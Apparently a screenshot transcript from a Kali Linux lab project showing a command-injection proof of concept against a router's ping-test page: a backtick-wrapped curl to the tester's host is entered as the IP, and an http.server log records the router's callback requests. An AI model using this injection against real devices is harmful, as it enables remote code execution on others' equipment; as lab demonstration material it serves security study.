 9+
7:06 PM
5/8/2022
22
kali-linux-2021.1-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home
ESS_HWH_ESE_COMBINED_1...
kali-linux-2021.1-vmware-...
Windows 10 x64 SSD
APP - Mozilla Firefox
~/Desktop/final_project...
2
qterminal
3
Thunar
07:06 PM
APP - Mozilla Firefox
APP
New Tab
192.168.10.1/ping.shtml?r=67010
Ping Test
Ping Host IP :
`curl http://192.168.10.100:12345/it_wor
Ping
Ping Result :
1:64 bytes from 192.168.10.1: seq=0 ttl=64 time=0.420 ms
2:64 bytes from 192.168.10.1: seq=1 ttl=64 time=0.320 ms
3:64 bytes from 192.168.10.1: seq=2 ttl=64 time=0.280 ms
4:64 bytes from 192.168.10.1: seq=3 ttl=64 time=0.300 ms
5:64 bytes from 192.168.10.1: seq=4 ttl=64 time=0.300 ms
Status
Wizard
Wi-Fi
Setup
kali@kali: ~/Desktop/final_project/pingtest_rce
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/final_project/pingtest_rce]
└─$ python3 -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
192.168.10.1 - - [08/May/2022 19:06:47] code 404, message File not found
192.168.10.1 - - [08/May/2022 19:06:47] "GET /it_works HTTP/1.1" 404 -
192.168.10.1 - - [08/May/2022 19:06:47] code 404, message File not found
192.168.10.1 - - [08/May/2022 19:06:47] "GET /it_works HTTP/1.1" 404 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.